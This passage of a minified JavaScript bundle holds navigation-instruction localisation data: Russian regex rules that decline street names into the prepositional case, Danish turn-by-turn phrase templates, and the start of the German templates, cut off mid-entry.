[Дд]орожка "," $1ьей дорожке "],["^ (\\S+)яя [Дд]орожка "," $1ей дорожке "],["^ (\\d+)-я (\\S+)ая [Дд]орожка "," $1-й $2ой дорожке "],["^ [Дд]орожка "," дорожке "],["^ (\\S+)во [Пп]оле "," $1вом поле "],["^ (\\S+)ая [Кк]оса "," $1ой косе "],["^ (\\S+)ая [Хх]орда "," $1ой хорде "],["^ (\\S+)[иоы]й [Пп]роток "," $1ом протоке "],["^ (\\S+н)ий [Бб]ульвар "," $1ем бульваре "],["^ (\\S+)[иоы]й [Бб]ульвар "," $1ом бульваре "],["^ (\\S+[иы]н) [Бб]ульвар "," $1ом бульваре "],["^ (\\S+)[иоы]й (\\S+н)ий [Бб]ульвар "," $1ом $2ем бульваре "],["^ (\\S+н)ий (\\S+)[иоы]й [Бб]ульвар "," $1ем $2ом бульваре "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Бб]ульвар "," $1ом $2ом бульваре "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Бб]ульвар "," $1ом $2ом бульваре "],["^ (\\d+)-й (\\S+н)ий [Бб]ульвар "," $1-м $2ем бульваре "],["^ (\\d+)-й (\\S+)[иоы]й [Бб]ульвар "," $1-м $2ом бульваре "],["^ (\\d+)-й (\\S+[иы]н) [Бб]ульвар "," $1-м $2ом бульваре "],["^ [Бб]ульвар "," бульваре "],["^ [Дд]убл[её]р "," дублёре "],["^ (\\S+н)ий [Зз]аезд "," $1ем заезде "],["^ (\\S+)[иоы]й [Зз]аезд "," $1ом заезде "],["^ (\\S+[еёо]в) [Зз]аезд "," $1ом заезде "],["^ (\\S+[иы]н) [Зз]аезд "," $1ом заезде "],["^ (\\S+)[иоы]й (\\S+н)ий [Зз]аезд "," $1ом $2ем заезде "],["^ (\\S+н)ий (\\S+)[иоы]й [Зз]аезд "," $1ем $2ом заезде "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Зз]аезд "," $1ом $2ом заезде "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Зз]аезд "," $1ом $2ом заезде "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Зз]аезд "," $1ом $2ом заезде "],["^ (\\d+)-й (\\S+н)ий [Зз]аезд "," $1-м $2ем заезде "],["^ (\\d+)-й (\\S+)[иоы]й [Зз]аезд "," $1-м $2ом заезде "],["^ (\\d+)-й (\\S+[еёо]в) [Зз]аезд "," $1-м $2ом заезде "],["^ (\\d+)-й (\\S+[иы]н) [Зз]аезд "," $1-м $2ом заезде "],["^ [Зз]аезд "," заезде "],["^ (\\S+н)ий [Мм]ост "," $1ем мосту "],["^ (\\S+)[иоы]й [Мм]ост "," $1ом мосту "],["^ (\\S+[еёо]в) [Мм]ост "," $1ом мосту "],["^ (\\S+[иы]н) [Мм]ост "," $1ом мосту "],["^ (\\S+)[иоы]й (\\S+н)ий [Мм]ост "," $1ом $2ем мосту "],["^ (\\S+н)ий (\\S+)[иоы]й [Мм]ост "," $1ем $2ом мосту "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Мм]ост "," $1ом $2ом мосту "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Мм]ост "," $1ом $2ом мосту "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Мм]ост "," $1ом $2ом мосту "],["^ (\\d+)-й [Мм]ост "," $1-м мосту "],["^ (\\d+)-й (\\S+н)ий [Мм]ост "," $1-м $2ем мосту "],["^ (\\d+)-й (\\S+)[иоы]й [Мм]ост "," $1-м $2ом мосту "],["^ (\\d+)-й (\\S+[еёо]в) [Мм]ост "," $1-м $2ом мосту "],["^ (\\d+)-й (\\S+[иы]н) [Мм]ост "," $1-м $2ом мосту "],["^ [Мм]ост "," мосту "],["^ (\\S+н)ий [Оо]бход "," $1ем обходе "],["^ (\\S+)[иоы]й [Оо]бход "," $1ом обходе "],["^ [Оо]бход "," обходе "],["^ (\\S+н)ий [Пп]арк "," $1ем парке "],["^ (\\S+)[иоы]й [Пп]арк "," $1ом парке "],["^ (\\S+[иы]н) [Пп]арк "," $1ом парке "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]арк "," $1ом $2ем парке "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]арк "," $1ем $2ом парке "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]арк "," $1ом $2ом парке "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]арк "," $1ом $2ом парке "],["^ (\\d+)-й (\\S+н)ий [Пп]арк "," $1-м $2ем парке "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]арк "," $1-м $2ом парке "],["^ (\\d+)-й (\\S+[иы]н) [Пп]арк "," $1-м $2ом парке "],["^ [Пп]арк "," парке "],["^ (\\S+)[иоы]й-(\\S+)[иоы]й [Пп]ереулок "," $1ом-$2ом переулке "],["^ (\\d+)-й (\\S+)[иоы]й-(\\S+)[иоы]й [Пп]ереулок "," $1-м $2ом-$3ом переулке "],["^ (\\S+н)ий [Пп]ереулок "," $1ем переулке "],["^ (\\S+)[иоы]й [Пп]ереулок "," $1ом переулке "],["^ (\\S+[еёо]в) [Пп]ереулок "," $1ом переулке "],["^ (\\S+[иы]н) [Пп]ереулок "," $1ом переулке "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]ереулок "," $1ом $2ем переулке "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]ереулок "," $1ем $2ом переулке "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]ереулок "," $1ом $2ом переулке "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Пп]ереулок "," $1ом $2ом переулке "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]ереулок "," $1ом $2ом переулке "],["^ (\\d+)-й [Пп]ереулок "," $1-м переулке "],["^ (\\d+)-й (\\S+н)ий [Пп]ереулок "," $1-м $2ем переулке "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]ереулок "," $1-м $2ом переулке "],["^ (\\d+)-й (\\S+[еёо]в) [Пп]ереулок "," $1-м $2ом переулке "],["^ (\\d+)-й (\\S+[иы]н) [Пп]ереулок "," $1-м $2ом переулке "],["^ [Пп]ереулок "," переулке "],["^ [Пп]одъезд "," подъезде "],["^ (\\S+[еёо]в)-(\\S+)[иоы]й [Пп]роезд "," $1ом-$2ом проезде "],["^ (\\S+н)ий [Пп]роезд "," $1ем проезде "],["^ (\\S+)[иоы]й [Пп]роезд "," $1ом проезде "],["^ (\\S+[еёо]в) [Пп]роезд "," $1ом проезде "],["^ (\\S+[иы]н) [Пп]роезд "," $1ом проезде "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]роезд "," $1ом $2ем проезде "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]роезд "," $1ем $2ом проезде "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]роезд "," $1ом $2ом проезде "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Пп]роезд "," $1ом $2ом проезде "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]роезд "," $1ом $2ом проезде "],["^ (\\d+)-й [Пп]роезд "," $1-м проезде "],["^ (\\d+)-й (\\S+н)ий [Пп]роезд "," $1-м $2ем проезде "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]роезд "," $1-м $2ом проезде "],["^ (\\d+)-й (\\S+[еёо]в) [Пп]роезд "," $1-м $2ом проезде "],["^ (\\d+)-й (\\S+[иы]н) [Пп]роезд "," $1-м $2ом проезде "],["^ (\\d+)-й (\\S+н)ий (\\S+)[иоы]й [Пп]роезд "," $1-м $2ем $3ом проезде "],["^ (\\d+)-й (\\S+)[иоы]й (\\S+)[иоы]й [Пп]роезд "," $1-м $2ом $3ом проезде "],["^ [Пп]роезд "," проезде "],["^ (\\S+н)ий [Пп]роспект "," $1ем проспекте "],["^ (\\S+)[иоы]й [Пп]роспект "," $1ом проспекте "],["^ (\\S+[иы]н) [Пп]роспект "," $1ом проспекте "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]роспект "," $1ом $2ем проспекте "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]роспект "," $1ем $2ом проспекте "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]роспект "," $1ом $2ом проспекте "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]роспект "," $1ом $2ом проспекте "],["^ (\\d+)-й (\\S+н)ий [Пп]роспект "," $1-м $2ем проспекте "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]роспект "," $1-м $2ом проспекте "],["^ (\\d+)-й (\\S+[иы]н) [Пп]роспект "," $1-м $2ом проспекте "],["^ [Пп]роспект "," проспекте "],["^ (\\S+н)ий [Пп]утепровод "," $1ем путепроводе "],["^ (\\S+)[иоы]й [Пп]утепровод "," $1ом путепроводе "],["^ (\\S+[иы]н) [Пп]утепровод "," $1ом путепроводе "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]утепровод "," $1ом $2ем путепроводе "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]утепровод "," $1ем $2ом путепроводе "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]утепровод "," $1ом $2ом путепроводе "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]утепровод "," $1ом $2ом путепроводе "],["^ (\\d+)-й (\\S+н)ий [Пп]утепровод "," $1-м $2ем путепроводе "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]утепровод "," $1-м $2ом путепроводе "],["^ (\\d+)-й (\\S+[иы]н) [Пп]утепровод "," $1-м $2ом путепроводе "],["^ [Пп]утепровод "," путепроводе "],["^ (\\S+н)ий [Сс]пуск "," $1ем спуске "],["^ (\\S+)[иоы]й [Сс]пуск "," $1ом спуске "],["^ (\\S+[еёо]в) [Сс]пуск "," $1ом спуске "],["^ (\\S+[иы]н) [Сс]пуск "," $1ом спуске "],["^ (\\S+)[иоы]й (\\S+н)ий [Сс]пуск "," $1ом $2ем спуске "],["^ (\\S+н)ий (\\S+)[иоы]й [Сс]пуск "," $1ем $2ом спуске "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Сс]пуск "," $1ом $2ом спуске "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Сс]пуск "," $1ом $2ом спуске "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Сс]пуск "," $1ом $2ом спуске "],["^ (\\d+)-й (\\S+н)ий [Сс]пуск "," $1-м $2ем спуске "],["^ (\\d+)-й (\\S+)[иоы]й [Сс]пуск "," $1-м $2ом спуске "],["^ (\\d+)-й (\\S+[еёо]в) [Сс]пуск "," $1-м $2ом спуске "],["^ (\\d+)-й (\\S+[иы]н) [Сс]пуск "," $1-м $2ом спуске "],["^ [Сс]пуск "," спуске "],["^ (\\S+н)ий [Сс]ъезд "," $1ем съезде "],["^ (\\S+)[иоы]й [Сс]ъезд "," $1ом съезде "],["^ (\\S+[иы]н) [Сс]ъезд "," $1ом съезде "],["^ (\\S+)[иоы]й (\\S+н)ий [Сс]ъезд "," $1ом $2ем съезде "],["^ (\\S+н)ий (\\S+)[иоы]й [Сс]ъезд "," $1ем $2ом съезде "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Сс]ъезд "," $1ом $2ом съезде "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Сс]ъезд "," $1ом $2ом съезде "],["^ (\\d+)-й (\\S+н)ий [Сс]ъезд "," $1-м $2ем съезде "],["^ (\\d+)-й (\\S+)[иоы]й [Сс]ъезд "," $1-м $2ом съезде "],["^ (\\d+)-й (\\S+[иы]н) [Сс]ъезд "," $1-м $2ом съезде "],["^ [Сс]ъезд "," съезде "],["^ (\\S+н)ий [Тт][уо]ннель "," $1ем тоннеле "],["^ (\\S+)[иоы]й [Тт][уо]ннель "," $1ом тоннеле "],["^ (\\S+[иы]н) [Тт][уо]ннель "," $1ом тоннеле "],["^ (\\S+)[иоы]й (\\S+н)ий [Тт][уо]ннель "," $1ом $2ем тоннеле "],["^ (\\S+н)ий (\\S+)[иоы]й [Тт][уо]ннель "," $1ем $2ом тоннеле "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Тт][уо]ннель "," $1ом $2ом тоннеле "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Тт][уо]ннель "," $1ом $2ом тоннеле "],["^ (\\d+)-й (\\S+н)ий [Тт][уо]ннель "," $1-м $2ем тоннеле "],["^ (\\d+)-й (\\S+)[иоы]й [Тт][уо]ннель "," $1-м $2ом тоннеле "],["^ (\\d+)-й (\\S+[иы]н) [Тт][уо]ннель "," $1-м $2ом тоннеле "],["^ [Тт][уо]ннель "," тоннеле "],["^ (\\S+н)ий [Тт]ракт "," $1ем тракте "],["^ (\\S+)[иоы]й [Тт]ракт "," $1ом тракте "],["^ (\\S+[еёо]в) [Тт]ракт "," $1ом тракте "],["^ (\\S+[иы]н) [Тт]ракт "," $1ом тракте "],["^ (\\S+)[иоы]й (\\S+н)ий [Тт]ракт "," $1ом $2ем тракте "],["^ (\\S+н)ий (\\S+)[иоы]й [Тт]ракт "," $1ем $2ом тракте "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Тт]ракт "," $1ом $2ом тракте "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Тт]ракт "," $1ом $2ом тракте "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Тт]ракт "," $1ом $2ом тракте "],["^ (\\d+)-й (\\S+н)ий [Тт]ракт "," $1-м $2ем тракте "],["^ (\\d+)-й (\\S+)[иоы]й [Тт]ракт "," $1-м $2ом тракте "],["^ (\\d+)-й (\\S+[еёо]в) [Тт]ракт "," $1-м $2ом тракте "],["^ (\\d+)-й (\\S+[иы]н) [Тт]ракт "," $1-м $2ом тракте "],["^ [Тт]ракт "," тракте "],["^ (\\S+н)ий [Тт]упик "," $1ем тупике "],["^ (\\S+)[иоы]й [Тт]упик "," $1ом тупике "],["^ (\\S+[еёо]в) [Тт]упик "," $1ом тупике "],["^ (\\S+[иы]н) [Тт]упик "," $1ом тупике "],["^ (\\S+)[иоы]й (\\S+н)ий [Тт]упик "," $1ом $2ем тупике "],["^ (\\S+н)ий (\\S+)[иоы]й [Тт]упик "," $1ем $2ом тупике "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Тт]упик "," $1ом $2ом тупике "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Тт]упик "," $1ом $2ом тупике "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Тт]упик "," $1ом $2ом тупике "],["^ (\\d+)-й [Тт]упик "," $1-м тупике "],["^ (\\d+)-й (\\S+н)ий [Тт]упик "," $1-м $2ем тупике "],["^ (\\d+)-й (\\S+)[иоы]й [Тт]упик "," $1-м $2ом тупике "],["^ (\\d+)-й (\\S+[еёо]в) [Тт]упик "," $1-м $2ом тупике "],["^ (\\d+)-й (\\S+[иы]н) [Тт]упик "," $1-м $2ом тупике "],["^ [Тт]упик "," тупике "],["^ (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1м $2кольце "],["^ (\\S+ье) ([Пп]олу)?[Кк]ольцо "," $1м $2кольце "],["^ (\\S+[ео])е (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1м $2м $3кольце "],["^ (\\S+ье) (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1м $2м $3кольце "],["^ (\\d+)-е (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1-м $2м $3кольце "],["^ (\\d+)-е (\\S+ье) ([Пп]олу)?[Кк]ольцо "," $1-м $2м $3кольце "],["^ ([Пп]олу)?[Кк]ольцо "," $1кольце "],["^ (\\S+[ео])е [Шш]оссе "," $1м шоссе "],["^ (\\S+ье) [Шш]оссе "," $1м шоссе "],["^ (\\S+[ео])е (\\S+[ео])е [Шш]оссе "," $1м $2м шоссе "],["^ (\\S+ье) (\\S+[ео])е [Шш]оссе "," $1м $2м шоссе "],["^ (\\d+)-е (\\S+[ео])е [Шш]оссе "," $1-м $2м шоссе "],["^ (\\d+)-е (\\S+ье) [Шш]оссе "," $1-м $2м шоссе "],[" ([Тт])ретом "," $1ретьем "],["([жч])ом ","$1ьем "]]}}},{}],23:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"første",2:"anden",3:"tredje",4:"fjerde",5:"femte",6:"sjette",7:"syvende",8:"ottende",9:"niende",10:"tiende"},direction:{north:"Nord",northeast:"Nordøst",east:"Øst",southeast:"Sydøst",south:"Syd",southwest:"Sydvest",west:"Vest",northwest:"Nordvest"},modifier:{left:"venstresving",right:"højresving","sharp left":"skarpt venstresving","sharp right":"skarpt højresving","slight left":"svagt venstresving","slight right":"svagt højresving",straight:"ligeud",uturn:"U-vending"},lanes:{xo:"Hold til højre",ox:"Hold til venstre",xox:"Benyt midterste spor",oxo:"Hold til højre eller venstre"}},modes:{ferry:{default:"Tag færgen",name:"Tag færgen {way_name}",destination:"Tag færgen i retning {destination}"}},phrase:{"two linked by distance":"{instruction_one} derefter, efter {distance}, {instruction_two}","two linked":"{instruction_one}, derefter {instruction_two}","one in distance":"Efter {distance} {instruction_one}","name and ref":"{name} ({ref})","exit with number":"afkørsel {exit}"},arrive:{default:{default:"Du er ankommet til din {nth} destination",upcoming:"Du vil ankomme til din {nth} destination",short:"Du er ankommet","short-upcoming":"Du vil ankomme",named:"Du er ankommet til {waypoint_name}"},left:{default:"Du er ankommet til din {nth} destination, som befinder sig til venstre",upcoming:"Du vil ankomme til din {nth} destination på venstre hånd",short:"Du er ankommet","short-upcoming":"Du vil ankomme",named:"Du er ankommet til {waypoint_name}, som befinder sig til venstre"},right:{default:"Du er ankommet til din {nth} destination, som befinder sig til højre",upcoming:"Du vil ankomme til din {nth} destination på højre hånd",short:"Du er ankommet","short-upcoming":"Du vil ankomme",named:"Du er ankommet til {waypoint_name}, som befinder sig til højre"},"sharp left":{default:"Du er ankommet til din {nth} destination, som befinder sig til venstre",upcoming:"Du vil ankomme til din {nth} destination på venstre hånd",short:"Du er ankommet","short-upcoming":"Du vil ankomme",named:"Du er ankommet til {waypoint_name}, som befinder sig til venstre"},"sharp right":{default:"Du er ankommet til din {nth} destination, som befinder sig til højre",upcoming:"Du vil ankomme til din {nth} destination på højre hånd",short:"Du er ankommet","short-upcoming":"Du vil ankomme",named:"Du er ankommet til {waypoint_name}, som befinder sig til højre"},"slight right":{default:"Du er ankommet til din {nth} destination, som befinder sig til højre",upcoming:"Du vil ankomme til din {nth} destination på højre hånd",short:"Du er ankommet","short-upcoming":"Du vil ankomme",named:"Du er ankommet til {waypoint_name}, som befinder sig til højre"},"slight left":{default:"Du er ankommet til din {nth} destination, som befinder sig til venstre",upcoming:"Du vil ankomme til din {nth} destination på venstre hånd",short:"Du er ankommet","short-upcoming":"Du vil ankomme",named:"Du er ankommet til {waypoint_name}, som befinder sig til venstre"},straight:{default:"Du er ankommet til din {nth} destination, der befinder sig lige frem",upcoming:"Du vil ankomme til din {nth} destination foran dig",short:"Du er ankommet","short-upcoming":"Du vil ankomme",named:"Du er ankommet til {waypoint_name}, der befinder sig lige frem"}},continue:{default:{default:"Drej til {modifier}",name:"Drej til {modifier} videre ad {way_name}",destination:"Drej til {modifier} mod {destination}",exit:"Drej til {modifier} ad {way_name}"},straight:{default:"Fortsæt ligeud",name:"Fortsæt ligeud ad {way_name}",destination:"Fortsæt mod {destination}",distance:"Fortsæt {distance} ligeud",namedistance:"Fortsæt {distance} ad {way_name}"},"sharp left":{default:"Drej skarpt til venstre",name:"Drej skarpt til venstre videre ad {way_name}",destination:"Drej skarpt til venstre mod {destination}"},"sharp right":{default:"Drej skarpt til højre",name:"Drej skarpt til højre videre ad {way_name}",destination:"Drej skarpt til højre mod {destination}"},"slight left":{default:"Drej left til venstre",name:"Drej let til venstre videre ad {way_name}",destination:"Drej let til venstre mod {destination}"},"slight right":{default:"Drej let til højre",name:"Drej let til højre videre ad {way_name}",destination:"Drej let til højre mod {destination}"},uturn:{default:"Foretag en U-vending",name:"Foretag en U-vending tilbage ad {way_name}",destination:"Foretag en U-vending mod {destination}"}},depart:{default:{default:"Kør mod {direction}",name:"Kør mod {direction} ad {way_name}",namedistance:"Fortsæt {distance} ad {way_name}mod {direction}"}},"end of road":{default:{default:"Drej til {modifier}",name:"Drej til {modifier} ad {way_name}",destination:"Drej til {modifier} mof {destination}"},straight:{default:"Fortsæt ligeud",name:"Fortsæt ligeud ad {way_name}",destination:"Fortsæt ligeud mod {destination}"},uturn:{default:"Foretag en U-vending for enden af vejen",name:"Foretag en U-vending ad {way_name} for enden af vejen",destination:"Foretag en U-vending mod {destination} for enden af vejen"}},fork:{default:{default:"Hold til {modifier} ved udfletningen",name:"Hold mod {modifier} på {way_name}",destination:"Hold mod {modifier} mod {destination}"},"slight left":{default:"Hold til venstre ved udfletningen",name:"Hold til venstre på {way_name}",destination:"Hold til venstre mod {destination}"},"slight right":{default:"Hold til højre ved udfletningen",name:"Hold til højre på {way_name}",destination:"Hold til højre mod {destination}"},"sharp left":{default:"Drej skarpt til venstre ved udfletningen",name:"Drej skarpt til venstre ad {way_name}",destination:"Drej skarpt til venstre mod {destination}"},"sharp right":{default:"Drej skarpt til højre ved udfletningen",name:"Drej skarpt til højre ad {way_name}",destination:"Drej skarpt til højre mod {destination}"},uturn:{default:"Foretag en U-vending",name:"Foretag en U-vending ad {way_name}",destination:"Foretag en U-vending mod {destination}"}},merge:{default:{default:"Flet til {modifier}",name:"Flet til {modifier} ad {way_name}",destination:"Flet til {modifier} mod {destination}"},straight:{default:"Flet",name:"Flet ind på {way_name}",destination:"Flet ind mod {destination}"},"slight left":{default:"Flet til venstre",name:"Flet til venstre ad {way_name}",destination:"Flet til venstre mod {destination}"},"slight right":{default:"Flet til højre",name:"Flet til højre ad {way_name}",destination:"Flet til højre mod {destination}"},"sharp left":{default:"Flet til venstre",name:"Flet til venstre ad {way_name}",destination:"Flet til venstre mod {destination}"},"sharp right":{default:"Flet til højre",name:"Flet til højre ad {way_name}",destination:"Flet til højre mod {destination}"},uturn:{default:"Foretag en U-vending",name:"Foretag en U-vending ad {way_name}",destination:"Foretag en U-vending mod {destination}"}},"new name":{default:{default:"Fortsæt {modifier}",name:"Fortsæt {modifier} ad {way_name}",destination:"Fortsæt {modifier} mod {destination}"},straight:{default:"Fortsæt ligeud",name:"Fortsæt ad {way_name}",destination:"Fortsæt mod {destination}"},"sharp left":{default:"Drej skarpt til venstre",name:"Drej skarpt til venstre ad {way_name}",destination:"Drej skarpt til venstre mod {destination}"},"sharp right":{default:"Drej skarpt til højre",name:"Drej skarpt til højre ad {way_name}",destination:"Drej skarpt til højre mod {destination}"},"slight left":{default:"Fortsæt til venstre",name:"Fortsæt til venstre ad {way_name}",destination:"Fortsæt til venstre mod {destination}"},"slight right":{default:"Fortsæt til højre",name:"Fortsæt til højre ad {way_name}",destination:"Fortsæt til højre mod {destination}"},uturn:{default:"Foretag en U-vending",name:"Foretag en U-vending ad {way_name}",destination:"Foretag en U-vending mod {destination}"}},notification:{default:{default:"Fortsæt {modifier}",name:"Fortsæt {modifier} ad {way_name}",destination:"Fortsæt {modifier} mod {destination}"},uturn:{default:"Foretag en U-vending",name:"Foretag en U-vending ad {way_name}",destination:"Foretag en U-vending mod {destination}"}},"off ramp":{default:{default:"Tag afkørslen",name:"Tag afkørslen ad {way_name}",destination:"Tag afkørslen mod {destination}",exit:"Vælg afkørsel {exit}",exit_destination:"Vælg afkørsel {exit} mod {destination}"},left:{default:"Tag afkørslen til venstre",name:"Tag afkørslen til venstre ad {way_name}",destination:"Tag afkørslen til venstre mod {destination}",exit:"Vælg afkørsel {exit} til venstre",exit_destination:"Vælg afkørsel {exit} til venstre mod {destination}\n"},right:{default:"Tag afkørslen til højre",name:"Tag afkørslen til højre ad {way_name}",destination:"Tag afkørslen til højre mod {destination}",exit:"Vælg afkørsel {exit} til højre",exit_destination:"Vælg afkørsel {exit} til højre mod {destination}"},"sharp left":{default:"Tag afkørslen til venstre",name:"Tag afkørslen til venstre ad {way_name}",destination:"Tag afkørslen til venstre mod {destination}",exit:"Vælg afkørsel {exit} til venstre",exit_destination:"Vælg afkørsel {exit} til venstre mod {destination}\n"},"sharp right":{default:"Tag afkørslen til højre",name:"Tag afkørslen til højre ad {way_name}",destination:"Tag afkørslen til højre mod {destination}",exit:"Vælg afkørsel {exit} til højre",exit_destination:"Vælg afkørsel {exit} til højre mod {destination}"},"slight left":{default:"Tag afkørslen til venstre",name:"Tag afkørslen til venstre ad {way_name}",destination:"Tag afkørslen til venstre mod {destination}",exit:"Vælg afkørsel {exit} til venstre",exit_destination:"Vælg afkørsel {exit} til venstre mod {destination}\n"},"slight right":{default:"Tag afkørslen til højre",name:"Tag afkørslen til højre ad {way_name}",destination:"Tag afkørslen til højre mod {destination}",exit:"Vælg afkørsel {exit} til højre",exit_destination:"Vælg afkørsel {exit} til højre mod {destination}"}},"on ramp":{default:{default:"Tag afkørslen",name:"Tag afkørslen ad {way_name}",destination:"Tag afkørslen mod {destination}"},left:{default:"Tag afkørslen til venstre",name:"Tag afkørslen til venstre ad {way_name}",destination:"Tag afkørslen til venstre mod {destination}"},right:{default:"Tag afkørslen til højre",name:"Tag afkørslen til højre ad {way_name}",destination:"Tag afkørslen til højre mod {destination}"},"sharp left":{default:"Tag afkørslen til venstre",name:"Tag afkørslen til venstre ad {way_name}",destination:"Tag afkørslen til venstre mod {destination}"},"sharp right":{default:"Tag afkørslen til højre",name:"Tag afkørslen til højre ad {way_name}",destination:"Tag afkørslen til højre mod {destination}"},"slight left":{default:"Tag afkørslen til venstre",name:"Tag afkørslen til venstre ad {way_name}",destination:"Tag afkørslen til venstre mod {destination}"},"slight right":{default:"Tag afkørslen til højre",name:"Tag afkørslen til højre ad {way_name}",destination:"Tag afkørslen til højre mod {destination}"}},rotary:{default:{default:{default:"Kør ind i rundkørslen",name:"Tag rundkørslen og kør fra ad {way_name}",destination:"Tag rundkørslen og kør mod {destination}"},name:{default:"Kør ind i {rotary_name}",name:"Kør ind i {rotary_name} og kør ad {way_name} ",destination:"Kør ind i {rotary_name} og kør mod {destination}"},exit:{default:"Tag rundkørslen og forlad ved {exit_number} afkørsel",name:"Tag rundkørslen og forlad ved {exit_number} afkørsel ad {way_name}",destination:"Tag rundkørslen og forlad ved {exit_number} afkørsel mod {destination}"},name_exit:{default:"Kør ind i {rotary_name} og forlad ved {exit_number} afkørsel",name:"Kør ind i {rotary_name} og forlad ved {exit_number} afkørsel ad {way_name}",destination:"Kør ind i {rotary_name} og forlad ved {exit_number} afkørsel mod {destination}"}}},roundabout:{default:{exit:{default:"Tag rundkørslen og forlad ved {exit_number} afkørsel",name:"Tag rundkørslen og forlad ved {exit_number} afkørsel ad {way_name}",destination:"Tag rundkørslen og forlad ved {exit_number} afkørsel mod {destination}"},default:{default:"Kør ind i rundkørslen",name:"Tag rundkørslen og kør fra ad {way_name}",destination:"Tag rundkørslen og kør mod {destination}"}}},"roundabout turn":{default:{default:"Foretag et {modifier}",name:"Foretag et {modifier} ad {way_name}",destination:"Foretag et {modifier} mod {destination}"},left:{default:"Drej til venstre",name:"Drej til venstre ad {way_name}",destination:"Drej til venstre mod {destination}"},right:{default:"Drej til højre",name:"Drej til højre ad {way_name}",destination:"Drej til højre mod {destination}"},straight:{default:"Fortsæt ligeud",name:"Fortsæt ligeud ad {way_name}",destination:"Fortsæt ligeud mod {destination}"}},"exit roundabout":{default:{default:"Forlad rundkørslen",name:"Forlad rundkørslen ad {way_name}",destination:"Forlad rundkørslen mod  {destination}"}},"exit rotary":{default:{default:"Forlad rundkørslen",name:"Forlad rundkørslen ad {way_name}",destination:"Forlad rundkørslen mod {destination}"}},turn:{default:{default:"Foretag et {modifier}",name:"Foretag et {modifier} ad {way_name}",destination:"Foretag et {modifier} mod {destination}"},left:{default:"Drej til venstre",name:"Drej til venstre ad {way_name}",destination:"Drej til venstre mod {destination}"},right:{default:"Drej til højre",name:"Drej til højre ad {way_name}",destination:"Drej til højre mod {destination}"},straight:{default:"Fortsæt ligeud",name:"Kør ligeud ad {way_name}",destination:"Kør ligeud mod {destination}"}},"use lane":{no_lanes:{default:"Fortsæt ligeud"},default:{default:"{lane_instruction}"}}}}},{}],24:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"erste",2:"zweite",3:"dritte",4:"vierte",5:"fünfte",6:"sechste",7:"siebente",8:"achte",9:"neunte",10:"zehnte"},direction:{north:"Norden",northeast:"Nordosten",east:"Osten",southeast:"Südosten",south:"Süden",southwest:"Südwesten",west:"Westen",northwest:"Nordwesten"},modifier:{left:"links",right:"rechts","sharp left":"scharf links","sharp right":"scharf rechts","slight left":"leicht links","slight right":"leicht rechts",straight:"geradeaus",uturn:"180°-Wendung"},lanes:{xo:"Rechts halten",ox:"Links halten",xox:"Mittlere Spur nutzen",oxo:"Rechts oder links halten"}},modes:{ferry:{default:"Fähre nehmen",name:"Fähre nehmen {way_name}",destination:"Fähre nehmen Richtung {destination}"}},phrase:{"two linked by distance":"{instruction_one} danach in {distance} {instruction_two}","two linked":"{instruction_one} danach {instruction_two}","one in distance":"In {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"exit {exit}"},arrive:{default:{default:"Sie haben Ihr {nth} Ziel erreicht",upcoming:"Sie haben Ihr {nth} Ziel erreicht",short:"Sie haben Ihr {nth} Ziel erreicht","short-upcoming":"Sie haben Ihr {nth} Ziel erreicht",named:"Sie haben Ihr {waypoint_name}"},left:{default:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich links",upcoming:"Sie haben Ihr {nth} Ziel erreicht, es befindet sich links",short:"Sie haben Ihr {nth} Ziel 